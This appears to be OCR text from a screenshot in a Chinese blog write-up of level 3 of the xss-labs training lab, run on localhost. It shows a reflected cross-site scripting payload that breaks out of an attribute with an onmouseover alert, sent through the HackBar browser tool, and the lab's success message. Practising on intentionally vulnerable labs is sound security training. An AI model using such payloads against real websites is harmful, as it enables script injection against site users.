 127.0.0.1/xss-labs/level3.php?keyword=' onmouseover='javascript:alert(1)'&submit=搜索
欢迎来到level3
没有找到和' onmouseover='javascript:alert(1)'相关的结果.
搜索
Level(3)®
127.0.0.1
完成的不错!
确定 取消
payload的长度:35
查看器 网络 HackBar DOM 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://127.0.0.1/xss-labs/level3.php?keyword=' onmouseover='javascript:alert(1)'&submit=%E6%90%9C%E7%B4%A2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @CN天狼